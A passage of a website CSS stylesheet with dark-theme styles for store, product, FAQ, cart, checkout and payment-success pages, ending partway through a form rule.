.about-top-sec .about-top-content p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
  color: white;
  margin-bottom: 40px;
}

.about-top-sec .about-top-content a {
  background: #E8496E;
  border-radius: 5px;
  font-family: 'Sora';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 16px 32px;
  display: inline-block;
  text-decoration: none;
}

.allowUs-sec {
  max-width: 92%;
  margin: auto;
  background: url(../images/empowerTech-sec-bg.png) no-repeat top right;
  background-size: cover;
  border-radius: 16px;
  padding: 80px 24px;
  margin-bottom: 119px;
}

.allowUs-sec .allowUs-content {
  max-width: 707px;
}

.allowUs-sec .allowUs-content h2 {
  font-family: "Sora", sans-serif;
  font-size: 40px;
  font-weight: 700;
  line-height: 52px;
  letter-spacing: 0.02em;
  color: white;
  margin-bottom: 16px;
}

.allowUs-sec .allowUs-content p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
  margin-bottom: 32px;
  color: #FFFFFF;
}

.allowUs-sec .allowUs-content a {
  background: #E8496E;
  border-radius: 5px;
  font-family: 'Sora';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 16px 32px;
  display: inline-block;
  text-decoration: none;
}

.allowUs-sec .allowUs-Img-wrap {
  position: relative;
}

.allowUs-sec .allowUs-Img-wrap::after {
  content: "";
  position: absolute;
  background: url(../images/allowUs-Img-wrap-img.png) no-repeat center;
  background-size: contain;
  width: 543px;
  height: 259px;
  left: -34px;
  bottom: -218px;
}

.discoverOur-sec {
  margin: 152px 0 188px 0;
}

.discoverOur-sec .discoverOur-content {
  max-width: 616px;
  margin-left: auto;
}

.discoverOur-sec .discoverOur-content h2 {
  font-family: "Sora", sans-serif;
  font-size: 40px;
  font-weight: 700;
  line-height: 52px;
  letter-spacing: 0.02em;
  color: white;
  text-transform: capitalize;
  margin-bottom: 24px;
}

.discoverOur-sec .discoverOur-content p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
  color: rgba(255, 255, 255, 0.6);
  margin: 0;
}

.discoverOur-sec .discoverOur-content a {
  background: #E8496E;
  border-radius: 5px;
  font-family: 'Sora';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 16px 32px;
  display: inline-block;
  text-decoration: none;
}

.discoverOur-sec .discoverImg-wrap {
  position: relative;
}

.discoverOur-sec .discoverImg-wrap::after {
  position: absolute;
  content: "";
  background: url(../images/discoverImg-wrap-img.png) no-repeat center;
  background-size: contain;
  width: 543px;
  height: 233px;
  left: 232px;
  bottom: -201px;
}

.oneOnOne-top-sec {
  min-height: 799px;
  padding-top: 212px;
  background: url(../images/oneOnOne-top-sec-bg.png) no-repeat top left;
  background-size: cover;
}

.oneOnOne-top-sec .oneOnOne-top-content {
  max-width: 708px;
}

.oneOnOne-top-sec .oneOnOne-top-content h1 {
  font-family: "Sora", sans-serif;
  font-size: 58px;
  font-weight: 600;
  line-height: 70px;
  letter-spacing: 0em;
  color: white;
  margin-bottom: 32px;
}

.oneOnOne-top-sec .oneOnOne-top-content p {
  font-family: "Open Sans", sans-serif;
  font-size: 20px;
  font-weight: 400;
  line-height: 36px;
  letter-spacing: 0em;
  color: white;
  margin-bottom: 0;
}

.oneOnOne-top-sec .unlockYour-img-wrap {
  position: relative;
  position: relative;
  top: -77px;
  left: 88px;
}

.oneOnOne-top-sec .unlockYour-img-wrap img {
  position: relative;
  z-index: 3;
}

.oneOnOne-top-sec .unlockYour-img-wrap::after {
  position: absolute;
  content: "";
  background: url(../images/unlockYour-imgPattern-bg.png) no-repeat center;
  background-size: contain;
  width: 776px;
  height: 300px;
  top: 293px;
  left: 9px;
  z-index: 1;
}

.oneOnOne-top-sec .unlockYour-img-wrap::before {
  position: absolute;
  content: "";
  background: url(../images/unlockYour-imgArrow.png) no-repeat center;
  background-size: contain;
  width: 543px;
  height: 259px;
  top: 422px;
  left: -114px;
  z-index: 4;
}

.wondering-sec {
  margin-bottom: 128px;
}

.personalised-sec {
  max-width: 1440px;
  margin: 0 auto 120px auto;
  display: flex;
}

.personalised-sec .personalised-content {
  padding: 40px 48px;
  background: linear-gradient(115.18deg, #383838 0%, #252525 88.54%);
  border-radius: 16px;
  max-width: 708px;
  width: 100%;
}

.personalised-sec .personalised-content h2 {
  font-family: "Sora", sans-serif;
  font-size: 40px;
  font-weight: 700;
  line-height: 52px;
  letter-spacing: 0.02em;
  color: white;
  margin-bottom: 20px;
}

.personalised-sec .personalised-content p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
  color: rgba(255, 255, 255, 0.6);
  margin-bottom: 48px;
}

.personalised-sec .personalised-img-wrap {
  margin-left: -87px;
  position: relative;
  z-index: -1;
}

.store-top-sec {
  min-height: 816px;
  background: url(../images/store-top-img.png) no-repeat top left;
  background-size: contain;
  padding-top: 260px;
}

.store-top-sec .store-top-content {
  max-width: 616px;
  margin-left: auto;
}

.store-top-sec .store-top-content h1 {
  font-family: "Sora", sans-serif;
  font-size: 58px;
  font-weight: 600;
  line-height: 70px;
  letter-spacing: 0em;
  margin-bottom: 32px;
  color: white;
}

.store-top-sec .store-top-content p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
  margin: 0;
  color: white;
}

.store-top-sec .storeTopImg-wrap {
  position: relative;
}

.store-top-sec .storeTopImg-wrap img {
  position: relative;
  z-index: 2;
}

.store-top-sec .storeTopImg-wrap::after {
  content: "";
  position: absolute;
  background: url(../images/storeTopImg-pattern.png);
  width: 776px;
  height: 300px;
  background-size: contain;
  top: 167px;
  left: -162px;
  z-index: 1;
}

.store-top-sec .storeTopImg-wrap::before {
  content: "";
  position: absolute;
  z-index: 3;
  background: url(../images/storeTopImg-arrow.png) no-repeat center;
  background-size: contain;
  width: 543px;
  height: 259px;
  top: 329px;
  left: 226px;
}

.store-product-sec {
  max-width: 92%;
  margin: 96px auto 120px auto;
  padding: 56px 24px;
  background: url(../images/store-product-img.png) no-repeat center center;
  background-size: cover;
  border-radius: 16px;
}

.store-product-sec .store-Product-wrap {
  margin-bottom: 40px;
}

.store-product-sec .store-Product-wrap h3 {
  font-family: "Sora", sans-serif;
  font-size: 40px;
  font-weight: 700;
  line-height: 52px;
  letter-spacing: 0.02em;
  text-transform: capitalize;
  margin-bottom: 0;
  color: white;
}

.store-product-sec .store-Product-wrap .filter-wrap {
  display: flex;
  gap: 24px;
  align-items: center;
  justify-content: end;
}

.store-product-sec .store-Product-wrap .filter-wrap .sort-input {
  max-width: 342px;
  width: 100%;
}

.store-product-sec .store-Product-wrap .filter-wrap .sort-input .form-select {
  background: url(../images/select-icon.svg) no-repeat center right 20px;
  background-color: #ffffff33;
  border-radius: 8px;
  padding: 16px 20px;
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  color: white;
  text-transform: uppercase;
  border: 0;
  text-align: left;
}

.store-product-sec .store-Product-wrap .filter-wrap .sort-input .form-select option {
  color: black;
}

.store-product-sec .store-Product-wrap .filter-wrap .filter-btn {
  max-width: 159px;
  width: 100%;
  display: inline-block;
  padding: 16px 20px;
  background-color: #ffffff33;
  border-radius: 8px;
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  color: white;
  text-decoration: none;
  text-transform: uppercase;
  display: flex;
  gap: 12px;
  align-items: center;
}

.store-product-sec .store-Product-wrap .filter-wrap .filter-btn[aria-expanded="true"] {
  background: rgba(255, 128, 157, 0.2);
}

.store-product-sec .storeProductCart-wrap {
  margin-bottom: 40px;
}

.store-product-sec .store-product-pagination {
  margin-top: 56px;
}

.store-product-sec .store-product-pagination .pagination {
  justify-content: center;
  padding: 0;
  margin: 0;
  gap: 16px;
}

.store-product-sec .store-product-pagination .pagination .page-link {
  padding: 0;
  width: 56px;
  height: 56px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #262626;
  border: 1px solid #515151;
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  color: rgba(255, 255, 255, 0.6);
}

.store-product-sec .store-product-pagination .pagination .page-link.active {
  color: white;
  border: 1px solid #FF809D !important;
}

.store-product-sec .store-product-pagination .pagination .pre-link,
.store-product-sec .store-product-pagination .pagination .next-link {
  border: 0px solid transparent;
  background: linear-gradient(115.18deg, #383838 0%, #252525 88.54%);
}

#collapseFilter {
  margin-top: 24px;
}

#collapseFilter .card-body {
  background: #373737;
  border-radius: 8px;
  padding: 0;
}

#collapseFilter .card-body .filter-sec {
  padding: 32px;
}

#collapseFilter .card-body .filter-sec h4 {
  font-family: "Sora", sans-serif;
  font-size: 24px;
  font-weight: 600;
  line-height: 36px;
  letter-spacing: 0.02em;
  text-align: left;
  color: white;
  margin-bottom: 28px;
}

#collapseFilter .card-body .filter-sec .form-check-input {
  border: 1.5px solid #AEB1C1;
  width: 16.67px;
  height: 16.67px;
  background-color: transparent;
}

#collapseFilter .card-body .filter-sec .form-check-input:checked {
  background-image: url(../images/checked-icon.svg);
  background-size: contain;
  border: 0 solid #AEB1C1;
}

#collapseFilter .card-body .filter-sec .form-check-input:checked + .form-check-label {
  color: white;
}

#collapseFilter .card-body .filter-sec .form-check-label {
  font-family: "Sora", sans-serif;
  font-size: 18px;
  font-weight: 600;
  line-height: 28px;
  letter-spacing: 0.02em;
  color: rgba(255, 255, 255, 0.6);
}

#collapseFilter .card-body .filter-sec .filter-items-wrap {
  display: flex;
  max-width: 495px;
  justify-content: space-between;
}

#collapseFilter .card-body .filter-sec .filter-items .form-group {
  margin-bottom: 20px;
}

#collapseFilter .card-body .filter-sec-wrap {
  display: flex;
  border-bottom: 1.5px solid rgba(255, 255, 255, 0.2);
}

#collapseFilter .card-body .filter-sec-wrap .filter-sec {
  flex: 1 1 auto;
}

#collapseFilter .card-body .filter-sec-wrap .filter-right-sec {
  border-left: 1.5px solid rgba(255, 255, 255, 0.2);
}

#collapseFilter .card-body .button-wrap {
  padding: 24px 32px;
  display: flex;
  justify-content: end;
  gap: 24px;
}

#collapseFilter .card-body .button-wrap .clear-btn {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  color: white;
  text-transform: uppercase;
  padding: 18px 32px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 5px;
  background: transparent;
}

#collapseFilter .card-body .button-wrap .apply-btn {
  background: #E8496E;
  border-radius: 5px;
  font-family: 'Sora';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 16px 32px;
  display: inline-block;
  text-decoration: none;
  border: 0;
}

.productPage-sec {
  padding-top: 208px;
  background: url(../images/store-top-img.png) no-repeat top left;
  background-size: contain;
  position: relative;
}

.productPage-sec .productPage-content {
  max-width: 708px;
  margin-left: auto;
}

.productPage-sec .productPage-content > span {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  display: inline-block;
  padding: 7px 12px 5px 12px;
  background: #FFFFFF;
  border-radius: 16px;
  text-transform: uppercase;
  color: #212121;
  margin-bottom: 32px;
}

.productPage-sec .productPage-content h1 {
  font-family: "Sora", sans-serif;
  font-size: 58px;
  font-weight: 600;
  line-height: 70px;
  letter-spacing: 0em;
  color: white;
  margin-bottom: 24px;
}

.productPage-sec .productPage-content h6 {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
  color: #FF809D;
  margin-bottom: 24px;
}

.productPage-sec .productPage-content p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
  color: white;
  margin-bottom: 28px;
}

.productPage-sec .productPage-content p a {
  color: #31ECBF;
  text-transform: uppercase;
}

.productPage-sec .productPage-content h3 {
  font-family: "Sora", sans-serif;
  font-size: 28px;
  font-weight: 600;
  line-height: 36px;
  letter-spacing: 0.02em;
  color: white;
  margin-bottom: 32px;
}

.productPage-sec .productPage-content .addToCart-wrap {
  display: flex;
  gap: 64px;
}

.productPage-sec .productPage-content .addToCart-wrap .addToCart-btn {
  background: #E8496E;
  border-radius: 5px;
  font-family: 'Sora';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 16px 32px;
  display: inline-block;
  text-decoration: none;
}

.productPage-sec .productPageImg-wrap {
  position: relative;
}

.productPage-sec .productPageImg-wrap img {
  position: relative;
  z-index: 2;
}

.productPage-sec .productPageImg-wrap::after {
  content: "";
  position: absolute;
  z-index: 1;
  background: url(../images/productPages-pattern-img.png) no-repeat center;
  background-size: contain;
  width: 776px;
  height: 300px;
  top: 224px;
  left: -160px;
}

.productPage-sec .productPageImg-wrap::before {
  content: "";
  position: absolute;
  z-index: 3;
  background: url(../images/productPages-arrow-img.png) no-repeat center;
  background-size: contain;
  width: 543px;
  height: 259px;
  top: 579px;
  left: 203px;
}

.empowerProduct-wrap {
  margin-top: 126px;
}

.addToCart-Num {
  max-width: 136px;
}

.addToCart-Num .input-wrapper {
  border: 1px solid #4d4d4d;
  border-radius: 28px;
  display: flex;
  padding: 16px;
}

.addToCart-Num .input-wrapper input[type="number"]::-webkit-inner-spin-button,
.addToCart-Num .input-wrapper input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  appearance: none;
  margin: 0;
}

.addToCart-Num .input-wrapper input[type="number"] {
  -moz-appearance: textfield;
}

.addToCart-Num .input-wrapper button,
.addToCart-Num .input-wrapper input {
  background: transparent;
  border: 0;
  padding: 0;
}

.addToCart-Num .input-wrapper input {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  color: rgba(255, 255, 255, 0.6);
  width: 56px;
  text-align: center;
}

.faq-productPage-sec {
  margin-top: 116px;
  min-height: 759px;
  padding: 120px 0;
  background: url(../images/faq-img.png) no-repeat center;
  background-size: cover;
}

.faq-productPage-sec .faqProductPage-content {
  max-width: 525px;
}

.faq-productPage-sec .faqProductPage-content h3 {
  font-family: "Sora", sans-serif;
  font-size: 40px;
  font-weight: 700;
  line-height: 52px;
  letter-spacing: 0.02em;
  color: white;
  margin-bottom: 24px;
}

.faq-productPage-sec .faqProductPage-content p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
  color: white;
  margin-bottom: 40px;
}

.faq-productPage-sec .faqProductPage-content a {
  background: #E8496E;
  border-radius: 5px;
  font-family: 'Sora';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 16px 32px;
  display: inline-block;
  text-decoration: none;
}

.faq-productPage-sec .faq-main-content {
  max-width: 799px;
  margin-left: auto;
}

.faq-productPage-sec .faq-main-content .accordion-item {
  background: unset;
  border: 0;
  border-radius: 0;
  padding: 40px 0;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.faq-productPage-sec .faq-main-content .first-accordion {
  border-top: 0;
  padding-top: 0;
}

.faq-productPage-sec .faq-main-content .accordion-button {
  background-color: unset;
  border: 0;
  border-radius: 0;
  box-shadow: unset;
}

.faq-productPage-sec .faq-main-content button {
  font-family: "Sora", sans-serif;
  font-size: 24px;
  font-weight: 600;
  line-height: 36px;
  letter-spacing: 0.02em;
  text-align: left;
  color: white;
  padding: 0;
}

.faq-productPage-sec .faq-main-content p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
  color: white;
}

.faq-productPage-sec .faq-main-content .accordion-body {
  padding: 24px 0 0 0;
}

.faq-productPage-sec .accordion-button::after {
  background-image: url(../images/open-icon.svg);
}

.faq-productPage-sec .accordion-button[aria-expanded="false"]::after {
  background-image: url(../images/plusAccordion.svg);
}

#addToCartModal {
  position: absolute;
}

#addToCartModal .modal-dialog {
  max-width: 1440px;
  align-items: end;
}

#addToCartModal .modal-content {
  background-color: transparent;
  border: 0;
  border-radius: 0;
}

#addToCartModal .modal-body {
  padding: 24px 32px;
  background: linear-gradient(115.18deg, #383838 0%, #252525 88.54%);
  box-shadow: 0px 16px 96px -8px rgba(0, 0, 0, 0.24);
  border-radius: 16px;
}

#addToCartModal .addToCart-content {
  display: flex;
  align-items: start;
  gap: 24px;
}

#addToCartModal .addtoCart-content-text h3 {
  font-family: "Sora", sans-serif;
  font-size: 28px;
  font-weight: 600;
  line-height: 36px;
  letter-spacing: 0.02em;
  color: white;
  margin-bottom: 12px;
}

#addToCartModal .addtoCart-content-text p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
  color: rgba(255, 255, 255, 0.6);
  margin-bottom: 0;
}

#addToCartModal .addToCart-btn {
  display: flex;
  align-items: center;
  justify-content: end;
  gap: 24px;
}

#addToCartModal .addToCart-btn .first-btn {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  color: white;
  text-transform: uppercase;
  padding: 18px 32px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 5px;
  display: inline-block;
  background: transparent;
}

#addToCartModal .addToCart-btn .second-btn {
  background: #E8496E;
  border-radius: 5px;
  font-family: 'Sora';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 16px 32px;
  display: inline-block;
  text-decoration: none;
  border: 0;
}

.modal-backdrop.show {
  opacity: 0;
}

.checkOut-wrap {
  margin-top: 104px !important;
}

.checkOut-wrap h4 {
  text-transform: none;
}

.termCondition-sec {
  padding: 208px 0 120px 0;
  background: url(../images/termsConditions-bg.png) no-repeat top center;
  background-size: cover;
}

.termCondition-sec h1 {
  font-family: "Sora", sans-serif;
  font-size: 58px;
  font-weight: 600;
  line-height: 70px;
  letter-spacing: 0em;
  color: white;
  margin-bottom: 24px;
}

.termCondition-sec h4 {
  font-family: "Sora", sans-serif;
  font-size: 24px;
  font-weight: 600;
  line-height: 36px;
  letter-spacing: 0.02em;
  text-align: left;
  color: white;
}

.termCondition-sec p,
.termCondition-sec li {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
  color: white;
  margin-bottom: 0;
}

.termCondition-sec .please-read-sec {
  margin: 78px 0 48px 0;
}

.termCondition-sec .please-read-sec h4 {
  margin-bottom: 24px;
}

.termCondition-sec .service-sec {
  margin-bottom: 40px;
}

.termCondition-sec .service-sec h4 {
  margin-bottom: 22px;
}

.termCondition-sec .service-sec p {
  margin-bottom: 32px;
}

.termCondition-sec .service-sec p:last-child {
  margin-bottom: 0;
}

.myCart-sec {
  padding: 208px 0 128px 0;
  background: url(../images/myCart-bg.png) no-repeat top center;
  background-size: contain;
  position: relative;
  z-index: 2;
}

.myCart-sec .myCart-content {
  max-width: 1257px;
  margin: auto;
}

.myCart-sec .myCart-content h1 {
  font-family: "Sora", sans-serif;
  font-size: 58px;
  font-weight: 600;
  line-height: 70px;
  letter-spacing: 0em;
  color: white;
  margin-bottom: 80px;
  position: relative;
}

.myCart-sec .myCart-content h1::before {
  content: "";
  position: absolute;
  top: -50px;
  left: -262px;
  background: url(../images/myCart-bg-pattern.png) no-repeat center center;
  background-size: contain;
  width: 776px;
  height: 300px;
  z-index: -1;
}

.myCart-sec .myCart-card {
  padding: 24px 40px 24px 24px;
  background: #262626;
  border-radius: 16px;
  max-width: 708px;
  display: flex;
  align-items: center;
  gap: 40px;
  margin-bottom: 32px;
}

.myCart-sec .myCart-card:last-child {
  margin-bottom: 0;
}

.myCart-sec .myCart-card .img-wrap {
  position: relative;
}

.myCart-sec .myCart-card .img-wrap span {
  position: absolute;
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  color: #212121;
  padding: 7px 12px 5px 12px;
  background: #FFFFFF;
  border-radius: 16px;
  display: inline-block;
  text-transform: uppercase;
  top: 16px;
  left: 16px;
}

.myCart-sec .myCart-card .text-wrap h4 {
  font-family: "Sora", sans-serif;
  font-size: 24px;
  font-weight: 600;
  line-height: 36px;
  letter-spacing: 0.02em;
  text-align: left;
  color: white;
  margin-bottom: 32px;
  max-width: 314px;
}

.myCart-sec .myCart-card .text-wrap h5 {
  font-family: "Sora", sans-serif;
  font-size: 21px;
  font-weight: 600;
  line-height: 32px;
  letter-spacing: 0.02em;
  color: white;
  margin-bottom: 32px;
}

.myCart-sec .mycartCard-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.myCart-sec .mycartCard-wrap .delete-btn {
  width: 56px;
  height: 56px;
  border: 1px solid #ffffff33;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.myCart-sec .subtotal-myCart {
  padding: 51px 48px;
  background: #262626;
  border-radius: 16px;
}

.myCart-sec .subtotal-myCart h3 {
  font-family: "Sora", sans-serif;
  font-size: 28px;
  font-weight: 600;
  line-height: 36px;
  letter-spacing: 0.02em;
  color: white;
  margin-bottom: 0;
}

.myCart-sec .subtotal-myCart .normal-form {
  margin: 52px 0 64px 0;
}

.myCart-sec .subtotal-myCart .normal-form .form-group {
  margin-bottom: 24px;
}

.myCart-sec .subtotal-myCart .normal-form .form-group .form-control::placeholder {
  text-transform: uppercase;
}

.myCart-sec .subtotal-myCart .normal-form button {
  border: 1px solid rgba(255, 255, 255, 0.2);
  background: unset;
  width: 100%;
}

.myCart-sec .subtotal-myCart h4 {
  font-family: "Sora", sans-serif;
  font-size: 40px;
  font-weight: 700;
  line-height: 52px;
  letter-spacing: 0.02em;
  color: white;
  margin: 0;
}

.myCart-sec .subtotal-myCart .payNow-btn {
  background: #E8496E;
  border-radius: 5px;
  font-family: 'Sora';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 16px 32px;
  display: inline-block;
  text-decoration: none;
  width: 100%;
  margin-top: 24px;
}

.paymentSuccessful-content {
  padding-top: 136px;
  background: url(../images/paymentSuccessful-bg.png) no-repeat top left;
  background-size: contain;
}

.paymentSuccessful-content .paymentSuccessful-wrap {
  max-width: 1440px;
  margin: auto;
}

.paymentSuccessful-content .paymentSuccessful-wrap h1 {
  font-family: "Sora", sans-serif;
  font-size: 58px;
  font-weight: 600;
  line-height: 70px;
  letter-spacing: 0em;
  color: white;
  text-align: center;
  margin: 48px 0;
}

.paymentSuccessful-content .paymentSuccessful-wrap h1 img {
  margin-right: 32px;
}

.paymentSuccessful-order-sec {
  max-width: 708px;
  margin: auto;
  background: #262626;
  border-radius: 16px;
}

.paymentSuccessful-order-sec .paymentOrder-title {
  font-family: "Sora", sans-serif;
  font-size: 28px;
  font-weight: 600;
  line-height: 36px;
  letter-spacing: 0.02em;
  text-align: center;
  color: white;
  margin-bottom: 0;
  padding: 32px 0;
  border-bottom: 1.5px solid #FFFFFF33;
}

.paymentSuccessful-order-sec .paymentOrder-title span {
  color: #31ECBF;
}

.paymentSuccessful-order-sec .paymentCart-wrap {
  padding: 32px;
  border-bottom: 1.5px solid #FFFFFF33;
  gap: 27px;
  display: flex;
  align-items: center;
}

.paymentSuccessful-order-sec .paymentCart-wrap .img-wrap {
  position: relative;
}

.paymentSuccessful-order-sec .paymentCart-wrap .img-wrap span {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  color: #212121;
  padding: 7px 12px 5px 12px;
  background: #FFFFFF;
  border-radius: 16px;
  display: inline-block;
  text-transform: uppercase;
  position: absolute;
  left: 16px;
  top: 16px;
}

.paymentSuccessful-order-sec .paymentCart-wrap .text-wrap h4 {
  font-family: "Sora", sans-serif;
  font-size: 24px;
  font-weight: 600;
  line-height: 36px;
  letter-spacing: 0.02em;
  text-align: left;
  color: white;
  margin-bottom: 80px;
}

.paymentSuccessful-order-sec .paymentCart-wrap .text-wrap h5 {
  font-family: "Sora", sans-serif;
  font-size: 21px;
  font-weight: 600;
  line-height: 32px;
  letter-spacing: 0.02em;
  color: white;
  margin-bottom: 0;
}

.paymentSuccessful-order-sec .paymentCart-Subtotal {
  padding: 32px;
}

.paymentSuccessful-order-sec .paymentCart-Subtotal h5 {
  font-family: "Sora", sans-serif;
  font-size: 21px;
  font-weight: 600;
  line-height: 32px;
  letter-spacing: 0.02em;
  color: white;
  margin-bottom: 0;
  padding-bottom: 32px;
}

.paymentSuccessful-order-sec .total-wrap {
  padding-top: 32px;
  border-top: 1.5px solid #FFFFFF33;
}

.paymentSuccessful-order-sec .total-wrap h5 {
  margin-bottom: 0;
  padding: 0;
}

.paymentSuccessful-order-sec .total-wrap h6 {
  font-family: "Sora", sans-serif;
  font-size: 28px;
  font-weight: 600;
  line-height: 36px;
  letter-spacing: 0.02em;
  color: white;
  margin-bottom: 0;
}

.back-btn {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  color: white !important;
  text-transform: uppercase;
  text-decoration: none;
  padding: 18px 24px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 5px;
  display: inline-block;
  background-color: #212121;
}

.back-btn img {
  margin-right: 20px;
}

.place-btn {
  width: 100%;
  background: #E8496E;
  border-radius: 5px;
  font-family: 'Sora';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 16px 32px;
  display: inline-block;
  text-decoration: none;
  color: white !important;
  margin-top: 40px;
}

.secure-Payment-sec {
  padding: 136px 0 128px 0;
  background: url(../images/secure-Payment-sec-bg.png) no-repeat top right;
  background-size: contain;
}

.secure-Payment-sec h1 {
  font-family: "Sora", sans-serif;
  font-size: 58px;
  font-weight: 600;
  line-height: 70px;
  letter-spacing: 0em;
  color: white;
  margin: 40px 0 56px 0;
}

.secure-Payment-sec .billing-details-wrap {
  padding: 32px;
  background: #262626;
  border-radius: 16px;
  max-width: 708px;
}

.secure-Payment-sec .billing-details-wrap h3 {
  font-family: "Sora", sans-serif;
  font-size: 28px;
  font-weight: 600;
  line-height: 36px;
  letter-spacing: 0.02em;
  color: white;
  text-transform: capitalize;
  margin-bottom: 32px;
}

.secure-Payment-sec .billing-details-wrap .billingDetails-flex {
  display: flex;
  flex-wrap: wrap;
  gap: 24px;
}

.secure-Payment-sec .billing-details-wrap .billingDetails-flex .form-group {
  flex: 1 1 47%;
}

.secure-Payment-sec .robot-wrap {
  display: flex;
  align-items: center;
  gap: 32px;
  margin: 24px 0;
}

.secure-Payment-sec .righ-sec-form {
  margin-top: 40px;
}

.common-form label {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 18px;
  line-height: 28px;
  letter-spacing: 0.02em;
  color: #FFFFFF;
  margin-bottom: 0;
  margin-bottom: 6px;
}

.common-form .form-control {
  background: rgba(255, 255, 255, 0.2);
  border-radius: 8px;
  padding: 16px 20px;
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  color: rgba(255, 255, 255, 0.6);
  text-align: left;
  border: 0;
}

.common-form .form-control::placeholder {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  color: rgba(255, 255, 255, 0.6);
  text-align: left;
}

.common-form .form-check .form-check-input {
  border: 3px solid #FFFFFF;
  border-radius: 5px;
  width: 17px;
  height: 17px;
  background-color: #212121;
}

.common-form .form-check .check-label {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 18px;
  line-height: 28px;
  letter-spacing: 0.02em;
  color: #FFFFFF;
